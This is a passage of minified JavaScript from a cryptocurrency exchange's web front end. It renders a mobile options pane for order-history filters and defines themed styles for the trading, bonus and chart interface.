e.preferences})),S=w.hideCancelled,_=w.showAllMarkets,T=w.historyType,Z=w.isShowChartOrderLine,B=function(e,o){k((0,d.L5)(e,o))},I=function(){B("isShowChartOrderLine",!Z)};return(0,b.jsxs)("div",{id:"mobile-options--container",className:c()(v.optionsContainer,(0,n.Z)({},v.optionsShow,o)),children:[(0,b.jsx)("div",{role:"none",className:v.hidebleArea,onClick:function(){t(!1)}}),(0,b.jsx)("div",{id:"mobile-options--pane",className:v.optionsPane,children:(0,b.jsxs)("div",{className:v.optionsContent,children:[(0,b.jsx)(i.Z,{className:v.closeButton,onClick:function(){t(!1)},children:g.Z.translate("general_close")}),(0,b.jsxs)(p.Z,{id:"trade-pane--paper",className:c()(v.optionsPaneStyleFlex),children:[T===h.jX.ORDER_ALARM_LIST&&(0,m.y3)()&&(0,b.jsx)("div",{className:v.marketFilterContainer,children:(0,b.jsx)(i.Z,{size:"small",onClick:function(){k((0,u.Sn)(!0))},className:v.alarmAddButton,startIcon:(0,b.jsx)(l.Z,{className:v.alarmAddIcon}),children:g.Z.translate("trade_add_alarm_button")})}),s&&(0,b.jsxs)("div",{className:v.marketFilterContainer,children:[(0,b.jsx)(a.Z,{checked:T===h.jX.MARKET_HISTORY?C:Z,disabled:!(0,x.Pc)(),classes:{root:v.optionsCheckbox,checked:v.optionsChecked},padding:"none",size:"small",onChange:function(){return T===h.jX.MARKET_HISTORY?y():I()},"aria-label":"verticalView"}),(0,b.jsx)("div",{role:"none",className:v.optionsSwitchLabel,onClick:function(){return T===h.jX.MARKET_HISTORY?y():I()},children:g.Z.translate("instant_trade_chart_button_order_history_show")})]}),T===h.jX.USER_HISTORY&&(0,b.jsxs)("div",{className:v.marketFilterContainer,children:[(0,b.jsx)(a.Z,{checked:_,disabled:!(0,x.Pc)(),classes:{root:v.optionsCheckbox,checked:v.optionsChecked},padding:"none",size:"small",onChange:function(){return B("showAllMarkets",!_)},"aria-label":"verticalView"}),(0,b.jsx)("div",{role:"none",className:v.optionsSwitchLabel,onClick:function(){return B("showAllMarkets",!_)},children:g.Z.translate("trade_show_all_markets")})]}),T===h.jX.MARKET_HISTORY&&(0,b.jsxs)("div",{className:v.marketFilterContainer,children:[(0,b.jsx)(a.Z,{checked:S,disabled:!(0,x.Pc)(),size:"small",classes:{root:v.optionsCheckbox,checked:v.optionsChecked},onChange:function(){return B("hideCancelled",!S)},"aria-label":"verticalView"}),(0,b.jsx)("div",{role:"none",className:v.optionsSwitchLabel,onClick:function(){return B("hideCancelled",!S)},children:g.Z.translate("hide_canceled_orders")})]})]})]})})]})}},4927:function(e,o,t){t.d(o,{Z:function(){return jo}});var n=t(60364),r=t(40793),i=t(79271),a=t(64602),l=t(98998),s=t(91058),c=t(8327),d=t(29439),u=t(4942),p=t(1413),m=t(74165),x=t(15861),h=t(72791),g=t(25787),f=t(20764),b=t(18526),y=t(46700),C=t(60900),v=t(94374),k=t(53424),w=t(99373),S=t(78464),_=t(78931),T=t(78304),Z=function(e){var o,t,n,r,i,a,l;return{button:(o={color:e.colors.static.white,textTransform:"none",height:"44px",fontSize:"1rem !important",whiteSpace:"nowrap",width:"100%",transition:"all 0.2s ease-in","&.MuiButton-containedPrimary":{backgroundColor:e.colors.specific.color13,"&:hover":{backgroundColor:e.colors.static.blue}},"&:disabled":{color:e.colors.textColor.soft},minWidth:160},(0,u.Z)(o,e.breakpoints.up("sm"),{minWidth:260}),(0,u.Z)(o,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),o),informationContainer:(t={display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},(0,u.Z)(t,e.breakpoints.down("md"),{alignItems:"center"}),(0,u.Z)(t,"& > a",{color:e.colors.specific.color13,"&:hover":{color:e.colors.static.blue}}),t),switchLabelContainer:(0,u.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},e.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontWeight:600,color:e.colors.textColor.secondary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:e.spacing(1)},switchBase:{padding:1,color:e.colors.static.bay_of_many},thumb:{width:"18px !important",height:"18px !important"},track:{borderRadius:13,backgroundColor:e.colors.background.backgroundColor10,opacity:1,transition:e.transitions.create(["background-color","border"])},container:(0,u.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},e.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden"},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:e.colors.static.blue}},textField:{color:e.colors.textColor.primary},addressLabelShrink:{color:"".concat(e.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:e.colors.static.solitude},"&:after":{borderBottomColor:e.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,u.Z)({padding:24,paddingBottom:0,marginBottom:16},e.breakpoints.down("md"),{paddingTop:"8px"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(n={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,u.Z)(n,e.breakpoints.down("md"),{fontSize:"11px"}),(0,u.Z)(n,e.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),n),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:e.colors.static.blue},remainingBonusPaperContainer:(0,u.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:e.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:e.colors.background.primary3},e.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:e.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:e.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:e.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,u.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,u.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},e.breakpoints.up("sm"),{maxWidth:260}),themedIconButton:(0,u.Z)({color:e.colors.textColor.primary,fontSize:"32px"},e.breakpoints.down("sm"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,u.Z)({color:e.colors.textColor.secondary,backgroundColor:e.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:e.colors.textColor.primary,fontWeight:"bold"},priceAreaMeaninglessDigits:{color:e.colors.static.heather,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:e.colors.static.white_smoke07}},bonusToken:{color:e.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:e.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:e.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:e.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:e.colors.static.salmon},newPrice:{color:e.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(r={backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:4,position:"relative",zIndex:1,padding:"6px 0 6px 16px","& > div":{marginRight:0}},(0,u.Z)(r,e.breakpoints.up("sm"),{marginLeft:"unset"}),(0,u.Z)(r,e.breakpoints.up("md"),{"& > div":{marginRight:8}}),r),smDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,u.Z)({display:"block"},e.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("md"),{display:"unset"}),buttonRow:(i={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,u.Z)(i,e.breakpoints.up("sm"),{flexWrap:"unset"}),(0,u.Z)(i,"margin","20px 0px"),(0,u.Z)(i,"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),i),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100},chartHeaderButton:{padding:4,color:e.colors.textColor.secondary,backgroundColor:e.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{backgroundColor:e.colors.background.primary2,maxWidth:600,"& ul li":{color:e.colors.textColor.primary,fontSize:12}},informationTooltipShadow:{boxShadow:e.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},stopLoseWrapper:(0,u.Z)({backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:4,order:1},e.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,u.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},e.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,u.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},e.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:e.colors.static.blue},colorSell:{color:e.colors.static.salmon},formDivider:{margin:"2px 8px"},textFieldStyle:(a={padding:"0",width:"100%",marginBottom:"16px"},(0,u.Z)(a,e.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(e.colors.static.white," !important"),zIndex:1}}),(0,u.Z)(a,"& input",{width:"80%"}),(0,u.Z)(a,"& > div > input + div",(0,u.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},e.breakpoints.up("sm"),{justifyContent:"center"})),(0,u.Z)(a,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,u.Z)(a,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,u.Z)(a,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),a),textFieldStyleBuy:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.blue}}),textFieldStyleSell:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.salmon}}),tabContainerBuy:(0,u.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(e.colors.static.blue),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,u.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(e.colors.static.salmon),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabIndicator:{display:"none"},flexContainer:{display:"flex"},tab:(0,u.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%"},e.breakpoints.up("sm"),{}),tabSelectedSell:{background:e.colors.static.salmon,color:e.colors.static.white},tabSelectedBuy:{background:e.colors.static.blue,color:e.colors.static.white},underline:{color:e.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:e.colors.textColor.primary,"&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.blue}},underlineSell:{color:e.colors.textColor.primary,"&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.salmon}},right6:{marginRight:"6px"},brackets:(0,u.Z)({},e.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:e.colors.textColor.secondary},decimalButton:{padding:0,color:e.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(e.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(e.colors.static.salmon," !important")}},form:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},e.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},e.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,u.Z)({maxHeight:999,opacity:1},e.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,u.Z)({maxHeight:0,opacity:0},e.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,u.Z)({width:"100%"},e.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center"},riskMessageContainer:{backgroundColor:e.colors.background.primary3,color:e.colors.textColor.primary,fontSize:"14px",borderRadius:0},tokenWarnMessagesContainer:{marginTop:8},ohlcIn24Hours:(l={fontSize:"13px",color:e.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25},(0,u.Z)(l,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,u.Z)(l,"@media (max-width: 959px)",{fontSize:"13px"}),l),changeRate:{},positiveChange:{color:e.colors.static.shamrock},negativeChange:{color:e.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer2:{display:"flex",flexDirection:"column",gap:"2px"},visiblePriceContainer:{display:"flex",gap:"2px"}}},B=t(12065),I=function(e){var o,t,n,r,i,a;return{container:(0,u.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},e.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden"},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:e.colors.static.blue}},textField:{color:e.colors.textColor.primary},addressLabelShrink:{color:"".concat(e.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:e.colors.static.solitude},"&:after":{borderBottomColor:e.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,u.Z)({padding:24,paddingBottom:0,marginBottom:16},e.breakpoints.down("md"),{paddingTop:"8px"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(o={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,u.Z)(o,e.breakpoints.down("md"),{fontSize:"11px"}),(0,u.Z)(o,e.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),o),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:e.colors.static.blue},remainingBonusPaperContainer:(0,u.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:e.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:e.colors.background.primary3},e.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:e.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:e.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:e.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,u.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,u.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},e.breakpoints.up("sm"),{maxWidth:260}),button:(t={color:e.colors.static.white,textTransform:"none",height:"44px",fontSize:"1rem !important",whiteSpace:"nowrap",width:"100%","&:disabled":{color:e.colors.textColor.soft},minWidth:160},(0,u.Z)(t,e.breakpoints.up("sm"),{minWidth:260}),(0,u.Z)(t,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),t),themedIconButton:(0,u.Z)({color:e.colors.textColor.primary,fontSize:"32px"},e.breakpoints.down("sm"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,u.Z)({color:e.colors.textColor.secondary,backgroundColor:e.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:e.colors.textColor.primary,fontWeight:"bold"},priceAreaMeaninglessDigits:{color:e.colors.static.heather,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:e.colors.static.white_smoke07}},bonusToken:{color:e.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:e.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:e.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:e.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:e.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:e.colors.static.salmon},newPrice:{color:e.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(n={backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:4,position:"relative",zIndex:1,padding:"6px 0 6px 16px","& > div":{marginRight:0}},(0,u.Z)(n,e.breakpoints.up("sm"),{marginLeft:"unset"}),(0,u.Z)(n,e.breakpoints.up("md"),{"& > div":{marginRight:8}}),n),smDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,u.Z)({display:"block"},e.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,u.Z)({display:"none"},e.breakpoints.up("md"),{display:"unset"}),buttonRow:(r={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,u.Z)(r,e.breakpoints.up("sm"),{flexWrap:"unset"}),(0,u.Z)(r,"margin","20px 0px"),(0,u.Z)(r,"@media (min-width: ".concat(y.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),r),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100},chartHeaderButton:{padding:4,color:e.colors.textColor.secondary,backgroundColor:e.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:e.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{backgroundColor:e.colors.background.primary2,maxWidth:600,"& ul li":{color:e.colors.textColor.primary,fontSize:12}},informationTooltipShadow:{boxShadow:e.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},stopLoseWrapper:(0,u.Z)({backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,boxShadow:e.colors.boxShadow.paper,borderRadius:4,order:1},e.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,u.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},e.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,u.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},e.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:e.colors.static.blue},colorSell:{color:e.colors.static.salmon},formDivider:{margin:"2px 8px"},textFieldStyle:(i={padding:"0",width:"100%",marginBottom:"16px"},(0,u.Z)(i,e.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(e.colors.static.white," !important"),zIndex:1}}),(0,u.Z)(i,"& input",{width:"80%"}),(0,u.Z)(i,"& > div > input + div",(0,u.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},e.breakpoints.up("sm"),{justifyContent:"center"})),(0,u.Z)(i,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,u.Z)(i,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,u.Z)(i,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),i),textFieldStyleBuy:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.blue}}),textFieldStyleSell:(0,u.Z)({},e.breakpoints.up("sm"),{"& > p":{background:e.colors.static.salmon}}),tabContainerBuy:(0,u.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(e.colors.static.blue),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,u.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(e.colors.static.salmon),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},e.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabIndicator:{display:"none"},flexContainer:{display:"flex"},tab:(0,u.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%"},e.breakpoints.up("sm"),{}),tabSelectedSell:{background:e.colors.static.salmon,color:e.colors.static.white},tabSelectedBuy:{background:e.colors.static.blue,color:e.colors.static.white},underline:{color:e.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:e.colors.textColor.primary,"&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.blue}},underlineSell:{color:e.colors.textColor.primary,"&:before":{borderBottomColor:e.colors.background.menuDivider},"&:after":{borderBottomColor:e.colors.static.salmon}},right6:{marginRight:"6px"},brackets:(0,u.Z)({},e.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:e.colors.textColor.secondary},decimalButton:{padding:0,color:e.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(e.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(e.colors.static.salmon," !important")}},form:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},e.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,u.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},e.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,u.Z)({maxHeight:999,opacity:1},e.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,u.Z)({maxHeight:0,opacity:0},e.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,u.Z)({width:"100%"},e.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),informationContainer:(0,u.Z)({display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},e.breakpoints.down("md"),{alignItems:"center"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center"},riskMessageContainer:{backgroundColor:e.colors.background.primary3,color:e.colors.textColor.primary,fontSize:"14px",borderRadius:0},tokenWarnMessagesContainer:{marginTop:8},ohlcIn24Hours:(a={fontSize:"13px",color:e.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25},(0,u.Z)(a,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,u.Z)(a,"@media (max-width: 959px)",{fontSize:"13px"}),a),changeRate:{},positiveChange:{color:e.colors.static.shamrock},negativeChange:{color:e.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer2:{display:"flex",flexDirection:"column",gap:"2px"},visiblePriceContainer:{display:"flex",gap:"2px"},switchLabelContainer:(0,u.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},e.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontWeight:600,color:e.colors.textColor.primary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:e.spacing(1)},switchBase:{padding:1,color:e.colors.background.secondary},thumb:{width:"18px !important",height:"18px !important"},track:{borderRadius:13,backgroundColor:e.colors.background.primary,opacity:1,transition:e.transitions.create(["background-color","border"])}}},j={bitoyo:Z,andxtr:function(e){var o,t,n,r,i,a,l;return{button:(o={color:e.colors.static.white,textTransform:"none",height:"2.75rem",fontSize:"1rem !important",whiteSpace:"nowrap",width:"100%",transition:"all 0.2s ease-in","&.MuiButton-containedPrimary":{backgroundColor:e.colors.static.lime_green,"&:hover":{backgroundColor:(0,B.Fq)(e.colors.static.lime_green,.7)}},"&:disabled":{color:e.colors.textColor.soft},minWidth:"10rem"},(0,u.Z)(o,e.breakpoints.up("sm"),{minWidth:"16.25rem"}),(0,u.Z)(o,"@media screen and (max-width: 600px)",{width:"unset",minWidth:"7.5rem"}),o),informationContainer:(0,u.Z)({display:"flex",padding:"0.625rem 1.313rem",border:"1px solid rgba(38, 40, 60)",borderRadius:"0.875rem",marginTop:"1.25rem",alignItems:"center",fontFamily:"Space Grotesk","& > a":{color:e.colors.textColor.textColor14,textDecoration:"none","& svg":{color:"rgba(218, 0, 0, 